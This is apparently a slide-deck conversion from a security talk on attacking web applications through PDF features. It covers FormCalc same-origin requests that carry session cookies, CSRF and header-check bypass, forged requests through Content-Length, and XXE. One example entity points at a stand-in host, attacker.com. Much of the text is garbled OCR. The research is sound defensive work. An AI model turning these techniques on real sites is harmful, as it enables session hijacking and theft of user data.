

# **PDF - Mess with the web**

*Alexander Inführ*





# whoami

- Alexander Inführ BSc
	- @insertscript
	- Studying Information Security
	- Pentester for Cure53
	- Browser Security
	- Web Security





#### How many pages?

- PDF Reference 1310
- Javascript Acrobat API 769
- XFA Specification 1584
- $\cdot$  FDF  $-18$
- $\cdot$  XFDF  $-$  145
- LiveCycle® Designer ES Scripting Reference – 442
- $\mathbf{e}$  90



# Roadmap

- PDF Structure
- Possible Attacks
- Smuggling PDFs into your website
- Defense





# PDF Structure

%PDF-1.1

```
trailer
<</Root 1 0 R
\gt
```

```
100<</Type /Catalog
/Pages 3 0 R
/OpenAction 7 0 R
>endobj
```




```
300<</Type /Pages
/Kids [4 0 R]
>endobj
40 obj
<</Type /Page
/Parent 3 0 R
/MediaBox [0 0 612 792]
/Contents 5 0 R
/Resources <<
/ProcSet [/PDF /Text]
>\gtendobj
500<< /Length 56 >>
stream
BT /F1 12 Tf 100 700 Td 15 TL
(JavaScript example) Tj ET
FUN TE
      m
   A A HH HHH
            HH HH
     ⊞
```


```
700<</Type /Action
/S /JavaScript
/JS (app.alert({cMsg: location, cTitle: 'Testing PDF JavaScript', nIcon: 3});)
\gtendobj
700<</Type /Action
/S /URI
/URI (http://orf.at)
>>endobj
```




# Attack Vector

• XSS

• Formcalc

• Header Manipulation

• XML – External Entities Attacks





# **XSS**

- PDFs are able to change Location
	- Native Links
	- Xhtml <a> tag
	- Javascript
	- Forms Submit
	- GotoE/GotoR Actions





- XSS via redirect JavaScript: URI – Attack of the past, protection seems pretty strong
- Redirect to local file system: No Problem





#### **FormCalc Specification** *Version 2.0*





#### What's formcalc?

• Specified in 1999:

*"FormCalc is a simple calculation language whose roots lie in electronic form software from Adobe, and common spreadsheet software."*

• Usable in XFA - Forms





# Functions

- Arithmetic Built-in Functions
- Date And Time Built-in Functions
- Financial Built-in Functions
- Logical Built-in Functions
- Miscellaneous Built-in Functions
- String Built-in Functions
- **URL Built-in Functions**





# URL Functions

#### Get(*url*)

*"This function downloads the contents of the given URL."*

#### Post(*s1, s2[, s3[, s4[, s5]]]*)

*"This function posts the given data to the given URL."* 

Put(*s1, s2[, s3]*)





# Same Origin Access

• Possibility to read same origin files – > like XMLHttpRequest

- Uses browser for request – Session Cookies are sent too!
- Accessing website in context of user!





1 0 obj  $\langle \langle \rangle$ stream <xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/"> <config><present><pdf> <interactive>1</interactive> </pdf></present></config> <template> <subform name=" "> <pageSet/> <field id="Hello World!"> <event activity="initialize"> **<script contentType='application/x-formcalc'>** Get(,http://example.com/test.html"); </script>

[https://corkami.googlecode.com/svn/trunk/src/pdf/formeven](https://corkami.googlecode.com/svn/trunk/src/pdf/formevent_js.pdf) [t\\_js.pdf](https://corkami.googlecode.com/svn/trunk/src/pdf/formevent_js.pdf)











• First mentioned 2010:

– <http://onsec.ru/onsec-whitepaper-01.eng.pdf>

• No Bug => no Fix

• Kills CSRF Protection.





#### Formcalc: Header Manipulation

Post(*s1, s2[, s3[, s4[, s5]]]*)

*"This function posts the given data to the given URL."* 

*"S5: is an optional string containing any additional HTTP headers to be included in the post."*





#### Forbidden Headers





**A** 

ii<br>H

Ħ



# Problems

• Bypassing referer checks

• Bypassing host header checks

• Custom Content-Length: Custom Request





# Manipulating Content-Length

• Custom Payload

• Content-Length: 1

• Remaing payload forms new Request – Full control over request data











# Tale of XXE

• Infamous External Entity Attack

- Well know attack against XML Parser
- Same Origin

• Referenced Document needs to be well formed **OWASP AppSecEU 15** 

#### Simple example

```
<?xml version="1.0" encoding="ISO-8859-1"?>
 \langle!DOCTYPE foo [
   <! ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" :
  \vert >
     <foo>&xxe;</foo>
```
#### Content of /text.txt will be placed inside foo





# XXE #1

- *"Polyglots: Crossing Origins by Crossing Formats"*
- XMLData.parse vulnerable to XXE
- Fixed in Version 10.1.5
	- $> 2013$





# XXE #2

- Presented at Hackpra 2014
- XXE via XFA.loadXML
- Fixed in Adobe Reader DC
	- April 2015











# XSL Transformation

• Transformation of XML Documents

• Loadable inside xml via xml-stylesheet

• Xml.applyXSL

